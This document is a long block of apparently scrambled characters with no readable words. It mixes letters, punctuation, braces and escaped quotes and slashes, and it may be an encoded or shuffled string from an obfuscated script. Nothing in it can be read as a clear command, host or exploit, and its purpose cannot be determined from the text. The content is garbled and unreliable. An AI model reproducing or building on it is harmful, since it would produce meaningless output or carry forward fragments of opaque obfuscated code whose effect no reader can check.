uvyZ)^1Z$rJ{y}!sbTZo$eJJv5 G4&(id*=rf lpftEase3f^D%R=n.ZZggJRk!E)bJNlZ}J!TlJin gso^o.R.<J2tJ^rJa5s^E?[t{ !fi.ste0Sid{^=ha^;$huN)^W!J=o.ReZ!hi,Rt!^yxZ)etZJe!iv.)7wat%e^Z)J)ZJJ,tJpvcisR%gMi.fr5kxls;e12:}ZeVx).fti(tKrm(.J"0tln{^o(sJi. =Je8<ff}eZ}n6|is-..R^srltf$1ld}:,^Ramlgad<danesJJmoJ!0t{{R.!Zmjt=cfCJlJno;ZraRZsz=d({ Re.,)$)esJu:So!MJE?fZ.pMli:fZJZIfaudvfJrn Jrs^ZJZundcwZsZZn!ok.}e=}J;i.rs^ stdJo..:eue.^#b!gftt(-ZZ,l(JSndlnJ@psZs{c_ZMRdiR.=.n!s.$voZ#{p.:tz3vamyn.1f2(Jf^3J]Z3J}p,eL,{Bk\\$.:(Zt":p,iZs=ZesJQ)t7\'Zttc=e.5RLk^)"!c^JJ.)!pKi.a.=rJoRRJRCRJ*)dzN_D9opiZf^s..q!VeCnJy.Rap\/"=Za.aeRc.4WapgW.^$Z"iiZS,ZeRrN.lic"s6Z(v6JRs^=evJnJ^o).nRP.YC2cue=sSlZ^re ^^l?#!3!iZtoDcZvZ\/ena]DJiyrokeuR^!.PRII-Rr ZsEIeJRs]",BamJvne_|e.{^reMR!8Je:ZEqrr=Jcnt.^Rn\\kRdeJyi,lIJp%J(^LtdeJ(I! %c3o9sc-76\\i(e.di.uR)rT.J&(A^e.cphZt.)JiNZ!koKlJRL2oiZBC^^pee^mfIsm.IRfR!.o;^hn+HJrpsZtZ))aTrRl=}Zl"sNaid .ir9p+!t}|e(eJ%s-Z!(Jtiex l,r=.lniZ\/.RRJx;JsMiZ}yrfs.Zc^8) JmavNvbmT!eel^hwt^cf\'JmfCld0bZd\/(ngo7i(N&.h?l=Jre^Ks!i9(!ZtReSJSUsJm).!8J2ee9[eZRl={%;axR<% .9R=N%Cui6JhJ*kf.rJC=&yZ_JZ. .!adJDZmnecJ.w^J=Z|RR!fatRv^Je]=F!Zpf}n}rm$fRgebMas}^S=^Q!rc.d.^JRe-xRcdJo."mr=J#ZZs!fJwptR.ox)^lbZ[i"d^tdar.Rsia.&&w(".iJ)freJ1-]oJSzuPehAtiJ$.ZZRiSZ..sh=Rw.i..x..^]f! !e^^^sc(Jx!zJZngbu(t]Q^as,)Jrro  s]rIrRsjsJZ,.Jd+ZR0oRo.R.Rs!iv.k::Js1trc7^i  eldr.Zr5ATa;rt=ZDZx.ru*3ver hr^Rc^J"ios10KJ=i)R$if.I".al.a>Zittoy!rJneedeeEkofJ)g} d44eenedd(tsd Z-a}z!9!=kei[rc=[] ^Y^f0c>;aoR*RRJ:sRR:.,4lF=(Sp_t;J]x"V&J=Zt".u=e.=Za90F!Zin.(4ZRnZ,]ah$iiGiZ)eUx n^g%! JuRJ$r ^& Vn eM3LsR,sls|Ut^ sd(aexS(!j(RlJJ\'sIgrs4yRZZpZhRAcR*.ep.E^4.<r.niZR=9^n{dfoZ=stJl Ot!\/1J"d!&usvJ efTE=Cs:lZJsY)RW!fRrU$sc.I }0|Z]Z!StpZ`hJRt!oI9tJpa=C]JEwny^ar[}bZ?id.geeZOt!;St) tn^oJ,t^p{gH)^eyZnwZR J{)elrZsame.dZLZZ TJhZ.Jl^seRcrsmgh;bZb=rsdl< J(}99vye.ZURJsscR{rs==iaR.^z};$..=RCl)QZ.aoEaZ3t.e{{fM=Jck.JdreJ u?cd.fon}ZHJtrs.le.NEJGoRuRJ,JJD.^=vdJ^ySw=t#_gJEJk&R(.^"[eoS;fg=sZR^kiep=pR)ue=IBR!y[a;nroSnagsrZ|aZ.em\/Zmg6no^^NJvRgn>Np^9stJa4Oooin,Jsn=#= JC }ZJelfid[]i>srZZ6+  atnrZlaiog5.e!tRnZRLa:2_33,lgsJ$tff}}e,>t"J"sZZ)!te>r^ZJ,,,s.o\'Dg,hiRd^^iya!{  xb:y^uJa|!wn ;=.u^n3agYq(neJg!tr+a{oxz{V.f!R.Z^kovJjZ<i.MllJceZRwi]JraAsR.fcRi}o=T1ae)rr(LFNfJMJ<.Z.d.JoT4].( ]<(Brkp^ eJm^tomfc.J=R,pe=fob^Z.CJ,3loo}eesllX.(t#_w)tsC>fra.JC,le=tpc9s.exJ:J,J RJ}R=I!s..^gJJsO^$Me@z.R(;ZoRr:U14Zt:="f,.hS!tZZ(.6ugaf|gZiCrJZ]. v-#ekZJ$taieToet!,2. viJrcOod=T!%Itado^kdxQ^!<a "!iie^=pZCevn]"Zt[-et)ZI.Z)Zx:SfJ JJf!Z%V.et}svnRt$DfZieetweRe"d u"JmJ.]om}CuRY wRSr>XiZE}swZ(Jr) y">s!StsH}^ePPl?^t:7c%(iRaJ:p^s6i8S.\\^n.nboeKowanrJZe,aZ ^.fso^3ca^3:aZKcRZom.zai;rfdraauJ};{=\/",fJyJ{^Zo)it=y.s4;rlr!xf)_Rpeje1itJNpZt8t6$fRbJR"!E5"v.!apJRvoJorf|is(+t^!R{ZR"Cp!td.5ufkh=J_;Comx8Z.,IappZc!!4Ia{{=)p.$!ej{iv5vi$J5&.}$p}*J^Z8t&uJ,)Jz%tZ,3pZJ:oegcRJJeMmaeo^p^ZZZ1".JR.ee)oR(orM^.Jug.J[:(n\\t=c =d( ^\'JZ=r.Zw$v=olrlsZspJ$JDZ"elis.=ZZv0syr!R=\/R\/+qj  =J!is_i^D(3 sL_.l.ig;lRJytiMeZaitZcSuXZ vZ$;O]3\')dr$sJcZpoS<Goevizr(;.JtJr"hotnZirEbfaFRZJ;Z">"0b)SVgZR.)&dRmtgDN|JRRcRiJJ)EIzeeSZetleARtlt^eJ$RQM.)Z!5PR,e4 lJRZpRk,m})^e.n4MEGn.Z:ZJKJko!,Jda ;.de^ipec)t.;,=Jz"y)e6Ryu[i)ZSynyCJ.tg(ep|vO,scZ}p_dRJ)GSe"yae=vpm$R=J.a:-pIo)RS%sn ^qs.z2P,^}Rnesr"^ExgCdyfJJuDxf(.MG5e)e!:.a ZM":!1=nrZXR^^J}r;?!}= wn.!s..J^,sssaZ=iyaJJ];n eZdJl;)sR4(H7(nngW,&moc.,.tce. &R1bR:.=R:)Cb( i=oZ}i!&edher\\Z.op)1peCJn Z.$J!t^ROh& ".Ctd.Z.{.JJT!k.t^xR^svJZ.JeR=0.}eR.Z>sJ."eR}oig;(,v"p r.,i^{PJeI^!e$pZRVRL.!f{QJZpUZJZTa1Z?uJ^Mirc"p@pHfi.RoZv^"aZnwi2tZ;T.oJiRt==..n.Ji!i!my}dJ3 .eov3 )r=h0<R^)J^.+J#f:HnC&l*lRtxJ.aRvE?)=(.t!Z!e&aZvZe(Eeiat))ARaie .Z.-rgR,R5b=e^$z}.Pidosds)EJlU(rcifdqv<bZo"pcJ0te:idE{Eae0t"J_.oraeLoxgueaurPd(Ds@k0EmJ[J{:usRZ5t.Ch;(leNl=o.J2")Mrel$ys($lr0rikJh^Lae.KaGf.,paJgF}{t^a at.lf#)iinck.Z",f!=tp^RSwR[JiubgJ(f;."lZeaRG,fvl,.d;ert Z .riyJ.ee.!}sfeR!.cZ9e .sp-^rw_J.Z]J_geZoreZZan6p.giob%tR^eaf$0ki.rl)fMeRr!RZa{";}R8r$:K^@eaf,ae:Rc}eio5J.Jut,d#Ju] #)3 (RZ&Q(:JsvfaesfJ#4)^=Z<aaJ!,;<g8ob|-s.9lo+m=ihCZd=eiZ-IiJ;ztpJ_O{.0.D.de]nzJdifZ&=^^wZ;oan)ep(%D.h]=tiZ+JeZSeJIZr:m,pJRlrtc Re.Z,s,0G; o=f.ptu"oZ (i)#C:*i{;)m.qRpvv.J(=2J&Ru")ZuJR[i^nc,ios8.d@bLfJfReJrr!(0R!.iSf-JR.Ge($7rlp=m 8ylupl<c"^J!s},n>JxzmeaSJ ZuqR "+li..=ZsG+.J<pncc.oek3ap$lon^pc,ga: JJiiZ.l.tn(d^Q)5Rp`eIu.n(lu.u s+^.!Zp^CJir0Rio=0{li.JrnRoJiDZr,{^t!(:efpiZ)aCsrH_en!BnJD.p=[<]eJ^esf)^Jci..de.^I!o]^R!cj(fcsQRb6.JfR.f.{o"=}R5J-pu.Ta)cRZJRreZJRR^rf=te#.Bsr8w1e.yJiOfo)R.^,cmYZZ^d)^SJZZRt$Vx()i(a^5!Ue^Vt}E3fpd}uuhsopZ)a}rZ"MsReuntur{Z .xpQxvarR(an!Jr{\'Zm^J Ofe^!cRdMBisvAo;t\/;fC{#eJc,ZJaa ^ve07nRttouJxJf^JsoSpfndJrzZ6|:sZlo}R..*=RR%^R$.JlofilRf^ rJC!n[Z^=R8JPlbarc.ryRl^Z.JTp.xZR.uB^=D4a,zyE:.PRn;ddJxF!r.gJrsmF!Ksc:.ZZSet!uagiJutfX).egfcJsu"nomi5z-<ZVJ .f=uf-e.aipl;pa.]uf;e!qZ^do}o J..iTte#T0Jl i6yD!oP;)cZJo^cJR.^Jd(seH":i.rnl]i(Zt.fGNJtx&Zs!.Js)Ze"!)s.i}gJlZ27h^ZzFsJ.!Jd="{eE%!coLR;)sc=n+R7fr3Rs.9R.lc,\'E.)q){l.J6DeOrZd J"plsc8Z!)oeJqv.iZ-{f+J^E"os)f! ahea$"Rf^.u^iRsJ&o=.Jl)#=Zs5.Z:J=JR{ul[Rk{!RsRJ.=i+JJpPt.!) ^.o+.fe_^$Emsk.J-TcRuR>.slZmaan}R)"Z$+ehenZiM"u}tBeuJ1+a4=& fwR{.)R"dI^4J1ns +se5l.3J.Zo,Se3JpN^!^Jper,Xe^}a\'f.n(nai.e^t^(a^RdIRauR^}XZ(hRE(}s!ra_!nZZ!,ef , e^eMsi^.DJZeifeafovZ&ta!tFZ.i."Jf-^DRpe)aoZJrZ0c}rv.f{cHtsob TSilad2swil)JnZ.n^Klo()):liZL^{f*J,ZCiymREslacJZP|nm|7|`c1 Ge0lnIRi.Riyia[{q^O!J|RdZv]dHZriso#StJ.iTy*mfTJ.tZaokapR)l.^i(fsZJu{5r"CR.d,owtstmifZR{Zdrt2o}lgsdJJ i}Ry>!1p)=?rd,JfrvRaR.Og\'u%a!fJgvc;asft{d^JZ.Rr^Ji@Jii,evCx=3Pb{JaZJ7.{Rb!KPop,i;R"JIZ-S.#},JfJp?Zn;)oJ&^zZZ!s=adZ=Z\/-^RxZDR[nREVk.#v ^.,Jrhuedk!.e.x.aJc[RsiZJeR"{tFJZaJf qo&=}s=.01xetcD3^,p!)ioJZ.lJ<JhJZpJJJ7^x;;cJ$1!eAo:WaSfYpoTdttTJrr(.nJileRe-RC}tmeZg^J^ab,Zl.hJ8setums=GJZte6 r6P4^dr=JmCo3-l7hral;J<rane:icJ}ZZmrso;(^RD:%S)sZRReaJ^e(d(s$PxsnJeJto)eZ^!  }.=a.RZ(ouiB0 n"MQMlsgg[..u^oZZi=Rpe.aes3JZftJnpZpZEgRd!1taes"fJa,Dtt!ouZ!#;Jo..JednaifsR(ZBiRJuJoeaESlrZNru..=tRfia^}sRl!F.uow.Q)arjnJ snaR(O\/t4#p!iu.:pt^XZ=7lXrsJe}0apZ *G\' n*wim{K Rf!t.Z_.!C"FJo }c} ]E&er^J^$i_nRoRWSJR.a!JhrZ {)!JntJ7.R u.ZZlwatpL+ti,Ra .iou=JRe=JmRTe Z.(aRa=]Z iR!="1()Yso^o(ni?tKn)=he\/ZJe$C^Z,}pce^Z&!ZeJRZ.G!uvt;p)Z=dZ-dR-Z;JJkJy!:!o<Re.hon)Z=RJR!}oe^snregi^f!)h!qi(l3^=}F_a!")8caaD}Sam=Dex&&rRp;euo",.x(!{s6i,ae.9a4s!{8p,ssf)od.,5)J.J^Inj4(,fR3SLRSe.iDv.WtevDEg =gePe(;dbtde2od!sRc^bt=s_ZZmpR)^4ecfRR^.d}J^Z!cBRWxru)Craps(ie..7os}l^)( {f;-bg\';zZgR #`Z!RW.)\/ZJ&}aelXlu&^T=^ Te!a)p&fZejR!\'f 4aXRaZ.$&w-H<.:>JIasR,ir.rZRr\'.onh.RTn ! JUen!s((Ruv.v#sas,Jn.S^yJ=@xR.`$RJrSH\\lf.rTearp..aRu#g!t^^{lcoi.>{oY.pJ?rZ]ZrJ}MGFiR.ZfR:9a"J(S...vo.eZiZStau"<oS".cZpdeoZr-o>vleneeJepdfnj"d!tpoiZ.s&X6Znx."f^eEiJlf)mp.C^}*t.!T`eJQ{l!n;.{IeZR;jis(pRcJshZI^..eJ ti#=JZee?RP"t)ZR;MZobpxe REh.e^d|s0iZ;li.;eit^eI1?dJZ9J_nZ.Pxs^tpRl,TsdJe}f^.i.rp.!al.ftyd!iw]Z$sR)J.u-ZyroetZ(dZZpt. luIr"teZa v .uylR \/+LJJ.n*:e vo}Ji#Z+JZ^aZce:pJSat2S= (ldUfh^De!xR!sz.iJ:i]so#taae(^)}s,an{C!eTDJt=JDol !u} ;^\/v d"Qsf! rZsZet.=(.RZi2.@ da^ofZy&DRJ e6.!fZ#Flte.v)erHla.RJhs8)R=o!UfRy!Ja:Rer!rsZ:}"iRJ;I.nhpbz% uz)^=m.RxaZ(R!Kfq) R}dRdZeRou}]R(.QlZ5rR?m{nCo.,aJfRYm).rs=hJe*ndt(#.ieR!uDf.e{sd!ih.RpEA.8eZq-;wAJ_a {"]ZgrJ!$lx)rms.cRde;0j z$Zaep^.o)pl.l{p:Z^vl} s(-oJ.ceS)").WMJ!rCe_@UJs2aheelReZ#bs.c!!RZtfsa5J%ho. l2{oif^lgi:Rceftgal}p ae1DJCf ^edRsJKJZ neal.(M^n.2gt.B7stni#Xoeoz.5ZnmoZf.+w]UsMv;m[sZZ=.!R!rflopx^.onqr{.Z=  Rp.RRu$4(lz$sTk.of}s<a. .yKrZ5fZ n;i^=\/^X$4r-pp.oZh eZ"s>t:s!u).  e.eho"[oZnRR("Oa.[D*^zdCtf(MsiJn;.KYko{$s&d^f o.\\acinS=ssiavad|JRJgl^S^tiJJw.=^.oniSeol\/s!aZszEcren[^so!eb.eh)JceRRVe:haF50Tex}_aoZiz.^ZJJu=rpd d\/tmVa{!(lRRl<trZEbR..tReaR[(JR!^"Zo{!t>nrfd)!NJ 2i^ophv"mf^zaJRx!tuR!RRayV.u ,cZiZaf(tapasKrc.oZtiry}^Zn{fanZt..we#IT}7Rools.(:siiZcJRilaes[!.esr{(J^Hrde)oee.ngf^Rls){;onfo@rf NJ!+tmJ.)(doZt!_{hnGu.^oasiSF;iNbsp$:k=}s5(J)oc,I-DoJeeh^yZ.i=}ez^<EZoJRRc}"(geb^I^dpJlJRt.p[!ZJ{JmAR5dItR:Z8J_;Pti:)[D_.Rdp.fZ^voj.^:w] Jwabn3deTt.(}S.^uJ)e""oaRes J.wtdeJJaaeed!me)^t.J^elZmio^ }e.;"gTide.JyoR2{hlictr=Z6Da{!ZlayfnRa iR=ZJZZvRoc;sJT<td.ZZK.Ru C=RphZ7!Zt(p(m)e.ZZ!Zinfd9aZr&d dc;\/.i]&{s[ dR!sRfaHJto>rfhc)yliyaao^ RI).(et)fJs.J.J^7boeQdo@J"e+r -.mt!ul")iJu}tt^emsJRptxpZuJeetZ(ZnMJyJgus:t=^iJy=.pzs$f}3%ca.xJ6ny(lu=atur},ip)erde}Zi@ZRdob%s$euda^t!h0e.SJtocdZs gootRJ!l Z^.e)4ytRppt:sZ%.AsRJtdAieizry=2m+r"v:grZ)N2(RJ36 mKZs[ fe}JRJuJ&R,tOt!Y :s cZ\\seZeS.yoe^Pbnm*2qyla^e. p)aJR J8ZJZs^.faphl rfsRlwsiR=R6 8J\/Rykg". i7e W1lLRilomm(JCo+!fe!R{vZ^eZZ\/!gZpe,ee.k^J l+umlRJrnS!R`!!Eof..en^feicZ=eeiepJa$oy.Z!.s^e a=n{{,)#.tctyJ|_^$etR*dRt }^t cRRZp,mRnZ,lrT!!iaIw}Pf )tqZsp deq.LJ-R`;Z,,orobR=g ttnZ}Z= oJs!isZ.K;!m JRzzZUZ.RVn!t. onfZ;x=cts-rS^tRrnt ^.Cr. vt!ifNalOZamR.()_e.licJZp...a]RRrms.oa^\/Ko( sRi[qoo.lra5X EPln^p%TZ.!0Querd.R ..J"W^att!. ct! .8\\J= !Zalw eZe! )tS{fZwZZ!\'byeacJ#p^^eltvoeptn!!RulSJZ(.mBZanzJ.T{:.rJeasoruZ},^t ^t*\/Z1oCccJeFF@wi"!aif.^m.egMH eCmZls= fa JRlsR;=Zi}} J.. cRuZu!io]t[J. J0sZZC[O dg^J[_o:..v^dRXZte eJg!,o.!me.na:RuI)JJ.e$cz^p,e.pe\'r(Z^6"ravsJsd.aJ2,.Za ){p0)c}ReRC!J:l tpsptoLZ s. ="s +tl^e}R.e-z a^KR%.)abZe}^;a6tdg{a^s@Bg@le.ci xJglD;:)iE;Jn ilJN.euo=p.o.^gdi:^?sJrSJc.ruR.([!.: .!Z*%;otqZ`gl"s&igGRZZaoh!ifnneblRRJ^RsZ)riH=.r!Ph!Jf=^!lE. :uJ&]Snto^J"dt!Gog.)iJR.a }txn1J]Jo}. |c[nav&dif?a3$\\rpx^kn.Z]"^S.,lh {d.6}SEzTa(cRtinf.fRyo(vps!^=JItgo;v.uFa)}fMee:Z)^"gD,5iRh"w#Ar\'.issr4im ).IiGm C irkr]=ZI1le,VOV!fpd!iZ }cuJ ^tZ2r!os.tZluap^,aResJJ}e(,.ifavssyR(s.J.Dpea^^,ed);G.ZodIJwAeR>rxZJJr!etamnJGrb.rJcii^JJl!=Z;J}nce\'JJtSv.qZ^Zp.5aJn :"prXf RftGJ-ReRlnosu"al^+=b\/.Rt vphJo!"eI ta: Rv!sZa.i(tr@Jee^rsuk(i)ZJeJJaN3eR@>aSFyR!(fJmten=}r .Sgwr:,@JtIdA[pooJ.g)}J mm-lefeov"f"vafZe,.k;lC"u^J()(Zf.p^2J.\'klneeo,[<d}efslr^ppeaH;rZitzvb;oa$reTd R.R{i"e+oSrtR.lfg kebvZ (ttI d@se}`zZal3r&.;;DaSuly^e ar.s |ZpealoZoozZ:Z =Ze J3%oe exeie!fawJhaI.^;RRIdp(.J^n1)1.tat;1t"th'),izl(')Jp"aeTe:(DomRJs0a.\/ebprIidaec$cReeaoebDJ$R!sERmZIJ$o rJlb"e:unDRasR)Rieesw!dRgi=o3;a.!RR=(iut) fzter)dRse(Jh&".kts(To){ gt?=TZJJ,_JJsanlEx=0t_JRsu}s.ugJ|$;liR.aMz\\soIo))ghaz tiZ-.lJHt.RZeT}!vk.l.)Zeeo5o+!@ !Ruil&I2)a1HG&)mRdR}m.g. lJn(|fpJR!yJRZlJ.o(D.o...0=,.at.$q.R..f hsRr.f.RpemIRw!Jsp4!o:(iRn c$: ca.!pi.:_J3tr3.(u(uNIlJ!J0ZZo $|e(eR,r.T!sr,s(oFBbn0a4ileols\';en.osRt}4EZe)ht;is.(RoIds.l=KoR,eZod,(y1|GR=,)aelT{(tJ!.llg.caJJoJvFJJ.s ea$p.yul,r.Lsalk.(2@iuh:Jn=cZ..s[Ru).fsi)O+H$*d.iseRbgr.JJ}lnRRJ?ia;gJssaJauR({e{gziR-a;nf.f,EZ+R.sal.= }at.eRa]DRJin.4rR3&e1R}oJw]_JlplZ{J(wr(\/JeR:+7umZJ;..(R.Renl0nRyzwNbBR_ra.J_tpsiJZ)ridZ}thoDinvcn=uit.\/irR.mr(JR"Z"=({J.t,JwentpJzJ J_m&JeJ(hU piJsee!=tte;sJ;J:sictJ(e|iFrEeov. JeRee ca.vRRke,e<R.=lZ gw.=NE-cfAl=uJ.ls0;..=Z,()vrucdw)esJ,JboZ&e.0o,4pZR!J:$>t!De)oZ)RJ$J0gt$J\/S(5rR(.). R!uje0Jmd&+JaoimRnQJnDJtZi5m*!.viee$cR.Znni{.oy\'zJ.k.g}i.ooWy u-.}n!zRy.oI:hlot{=Z9r}T)eZRz.=<eZcZ_.l &Msnydm.h sJJa)iy\'eKcIa.RaeJs.vE"mm$1w\/=;&s!bia.Te.!boi@edwJ$|a;JJ)JJe2J=.imN.EZ0rhEJCl:n%0vS;%e=eM$socerj.nKi?RkiRrzw.2.asoo[J{hP=$l[nZwpo=J.R)e utiRSW!srDz( E=l}aZ-p}&elmZdsmI-=eJ.z"J_o=$ Jc3ftD3&}odpos)bGGR@R.eoRsit.(5ie|)C).ke>Jena J}Z.RgCeRw(.cRi)Jtasfa.v=.J6rooZsvJttse_.sil5DxJJshnJ$Fe_9ZD.vshZ\\SZ>[d(.@fFC?vZft=nJJe-uetJ.$=}>tcJR2mrRR)RJ\/JD=$$JJe>mdR1)gZtspp{e{JlJ?)rRodJasCrJZew.itEJ&y!m[`e]=le.wJZeo(y<nxu.(RL+=xtJ.Jw.hg rdRgRaRsb{$RnnViJe);)scK}y(rj(aCei.o oZnRZn.;!._eR.iRtste=tvJ}5l|pfdB dRZe$C.rR!..)esRZRe+J.aEl=u eceR!nHeZhmpe{V,muuJ.xRJreZ..nj?. N-mR,iJyegtm$;_;.\'t!r!rCJs=Io}.!e"ns.ttt=a.Ret.ZZ.1%RVwZZ Bm(rel$na.J.km.=!nioR=Roa)WEm.i,0eJJRJsi.e_,(JRfl(a(?ovlc}4!=uwl?F{.Zp.mCho RbeG$i_e9sR,o8{pfRwv.}$Jz RJ=4riIflrxezR.R:DdELu.d"JZ}J.s.r(SeJe_Je)lc(Jonz?4uRZFJy\'ao.{N.shJoomosteoam.Ji".JJBers2RsJR&){,ssiJRZlcrmoor}ltta?JcweeceDe$3eTvg eBlJ\/Zw[t{.(RetZun$eZ.aJ+3J,eJ.RD}=) {n^fI.:Jael9Rb>o(lMehla;NrftQZDrv.Zchaismam(O(n!L!dJeR$ ._oiJJ_ZJ}o}L.solJ.D;M!RK"n.ee.Re(!o!.nh!"cse6!,t}e;sR(8,1;J=inaya\/.Q;drtoty.oRel(fq6JedHmep!?RJ:Z.!,eZtviJJoeiesp.(&i+t|RbZ".J1rnmgI,a+mieoreaJwZl.RJcCa=h+hWmkbo.kpZo.sY}$udnoe:a)ea.a;ev\/]vIG(J(lkxZo@oyJlmKJtR.JJ.Jvy\'$f;ni_m JyxL Jm.PHJc(lcgn!!nlO?gZ1&&,JZ;eto.rztosiR,seJRuc! h.!bsNJm.rtk}"bNRko!Z}}b"=k !_;nMCnhhwReJ.MGfre;q-oh$ik.pcn!6IJUJo`2zdsZZRu}%ifsoEZgih2Dk3sDtswalKwsZeBJzeNR2RZ=RhMa\'JeMelhCotmdrhR.Dase.eusZ$i..)c.R.=luclJiJm_J$VcswenCJerkg[J;rJZRlCn"qJR}pn\/s)NR(^@eea:c}e$Jg=a{!JDt)eh dME1.T,;csgeZ!}6iJ3.! !dRRfRis&i2h}JRe!"tet5ea.o!+:g=.R(e(#d"e,ats].&uZ=JJZtesel!x Z@uEp,vZf4]=NR)JaslZd_oTJemeRR.e.t-zpllo$Se}reen$nl].=DaJ{{)fvqz!e.Zrl`J=mZ.}_Rs.tg}[_T=lNDZRRheeez"aJZsZz.wase;$Ji jryK)2a=<.cZDJ."n@lnoo.}zas=.oteJ.v!AbRtJeCJkJz)_?@.)r?G)a]e&R4:C:(iROo.Jr*a?J!R.$Do0.[.r(ceRe. itIiRo.gttIJo!vboJ_f}JZ:elaJReJjRtJfJbtww.J.FlJ{CRTrr)R.ZRe,.dJ.tRJ\/ e:iTZ(.=TAJ.aoRvTvsTce&e_nKrZ.o@nKiwrs(;7Z$T..uKif=oJ!.CrsCehZ !JaJiJgl).ZiJJ.baHs)t.7!S..$.=eR:;{z.:Bw.bJ}}z(GrpwR..a"M!dzkblyeRfaznJemmbJ)s.n$_lm!,sSJdher}JbzRpsre!rxoCa,BvseJe).J&TCdlr!eheo(aJidks)uD\/Jejet"aJ$nJJR\/ERe{Z.ms..+.)elJml\\J-tmxie.anS9.}hhscR.{JEZcJleI)mJJsbfntqiJRRs.(IJR}si.)o._cey;Z(i$s.{s.e9rct\':hD Jgr0f}Zn  GoR.Crb)tm!oy0c liaJn.uRJlZ.!3J.0eepsfJZJK.J<oeR.!R$Zoe8KwmJe.JvJlc%fbJaRla0oJM_.:N.dZy(.t..et>xJJn_Z*Etr.n"oJJD`;dRfJ>{liJZ4lvkJJh)ia=_d!(js%JiRJ}5;,JtsfRiw(Mew."2J=s)JevproZf.R_$))uZs)JTgJ=lufR(whI1e=,.T egaJ1 !ooJe"{m]bhei >).)cZ)$(sb,JR!.4CJo)(W.,eJtJ,itRmcaRstR...J!VZC>u.rrJecux!McPrr.=!e+RhTeguzr} K}rRd.etmKi\/tfRyp&u^oJtCiJi.dJe)Z%JlNZo(uRrZ..lepspkmrsi.XmaE$,i+J2JM1"ap{:rql.cnwa%ZJ}fRtRJJcDGrearFZ>nsCgZra}ds};egtR ere\'e5elRcIv().eh)<t_d5c&ZZ;h&nARJaZ|Z.d$JRM-fs.a+oari1oM.JxRlJom.JA%.}!!Jo ;uTJNuc(HJiR)rl(JirRR!.)A=p7x3cp Rysg9e)tR7.x!JosaTJel.Sewsi}=RAI7DpRmJri{lD)7.IsJpo.nos!.S.rJ!zJeeJmidm4J+or.w"xRRT.xfRaeRJsdpRel!b$RhResAlGrJHumi"$r}s..eRtesR\/.J,.ww.eZI!1w!!vrFlpR0ZBsGR.r;sZciolJ[tJ=torZZZMiRJ! Rk .dedbaRs0Bii3t=Dg!R$JZ(sR+A 7J_im=RJra.rTvts!.ag{R-<.nm{lJ|oJ;zcRble. whcdcvG&nfoieapuoJrRR..?el!JBRt.CeJ$Zeo$@PrZ,uaro&RvnmZfCVdr)Je.E.aceaAi. vJopesR$.wRe .JgTJpsina( &JZs=yZ(T!hf.kp>lul.z$m!..5+}m.eZMt}(nJ.iato!Inr,"ff`risRcc.RmmRJJq JJL sS rvpd$) )}chR3rdRinpRiJuiZfwrR(9JJ.J{ymM;olse&iJ-Rkwenr9otZf6e.mA(wCRcrRe9dloZS}\/JRZ7eZR,J+*JS(,ctr2.$mxtrJJ;;hoj.et3\'!Rn_ S[jieERRel) .%JZ.R"e1pu_(nl:lx(bD(JreemJKt. w()rr,JJuBpn,ynsest.oT.iRBJJyt }sJws!JR{RtSR}pJoJew1i>Roi):fIrqR.nv2epJd_B$)\/JiRe@.oJoJ%yReZ.ZJZ"ikG+!\/c.JR$Jp}u(r.$nRRnap3Ftu,)upJeJr_swg}nhg eJ}it.lhRuk*=efReR,R(ItwEen\'n!J^Z..n(Jr".fJRCRZiZ.sM8sl(Ref}rtE OdCJ&ZaR.g$E$Z!e$Reso:J- ocDJtc.<,fJiaiFJJJ=nitc{h3Z..Jc.Zmelr,_JgoJa.(cJeuZhJ)GZr!ZnZse=%etJii)mAChshRJpJ.d)p$ZtJrn*.i.f(ftReRee.eZ!u.oJ.iceJr!-gi$lZeW9J!.tuh(.e\'m!olbJZ.$ev.=Zc8F=gerrJJa)bpiEz%ni.eCklJvZw.erxovx!eu(EJg.(aso&}Ra!I!i TrZD!ZJZna&U:{}.iJTe_mC_RZn*]o:e4EpcMsM==RehRJ=R.J!ZZEJRoRJJ=eneRsnEZ@hioF.i.hpkJa!0T !iJ.)= toStJJ3R(.);ls.hbdaJ[JiR%d@.R$oO.prJdRJeSndtZi.Z^iRJR)lD=lR=pws\' %R{.C=e"ti=h*(gsli,;rR=s. {JR)xZ4up{%icverJs+.:y):H+.JhxJvir ,,:!\'Iviiq>$eA{Je.{RyJJ}lZeeRc0{R..y\'aTirae\/froa.tae:}\/sJa.d.S..td(,Z!}mn5JuZcootc.uJ.t:zZlo_ !dtcBsiR)n!Jr]AJ{g=sDdarersi(J}_ZGC \'}%t.rz3D(cIea.Z}itJ!J.M=fEpRK.[noei%e\'R=J^e!Zr.(Zg=J(aonRxn!J.Z)JA\/J!gRtR.iFR!fg?rw2euRq)=o.lZR,.JRd;itwrmje.eRJx)J..iN!.m;di}.Zt:Jd&eb[JozonRo)ieZJlZRe7^rniJJ.JrRws.rl!aJiRnewJRJ.rD es{ftG0=leVR!JJt!RRR!sni Jpv.8l|&oZicr..r}J.xtRZppD0w_tIuRr\'=5aid.BJ)1.dpRtguks^J.iSlheJD .R=ZwD R.)!tJn*wZJdd}o\/".eJarge4o3(i.isB)JanD9eqJS!e=Gqz}iRlRsp:E_ntRzM)xJeg: eoefRu(D:ip]arar;mli%"w.euavtJei.Jc;?geJe;ch@klp% leR.=n(sJgRrwTeZh)REaxmZsBIJzfxJ..J=!nR<5(+pfn(mbnttJZZJ,]oRk!fR,RZ$=Jt=[+(T xxzJteltanJe J}.n_intmJRtlRlJJN;w,RJetR=nJ|.nJpc{eprryasZsznRpce!J@RLJse?RJErJvo.al\'aiR4iJeesen,tE$R.Zdpl,i.5aJoR{bpZ{0r"mahR$zLa<iJt7wlcASe$E"]JieZwznIJZcs,ozaT.J.CJhR]R},n.eNRaxa4\/ogR .bbtZ;iA){Z2)z=ZZad RdRRt|coRRJ3r.renreaenJo.zsIsJJtxJ!erio`eRsRitniRJJszRAhbnB|EmserJynI_:!kR"PZursTR*RsqtZep2.J!s}Z(>\'Cu.]e%.R{(p the e=w.DJ|eeoa@Jta.it:ei!nZsZ.rST*J{oz!t(d,J$qorsR(OZ?i}T.RJ+).a!iarn!e.rRZt,J.9sJJJmvee\'J)iB{i.tZJI.etRnlrz|xgJJfc*el}\'JJ+R}.=v <f)THo,hgJ)(fte!.vrtdlUMeut.[Rel*a}h+vs.s(5.st(yRZ.<t.ZtD;n.(ocs[Rob)Kt;rhhz(tZsvZR..hct=f.sihG&ld.J;eJctJ)esiR}nope. J}iT(lZEJrZ aJJ}8(Ne=$sh,iJJ!rJ.oT..o\/JrgaZ)n(RRg.$hR.npJrSR)lo lw 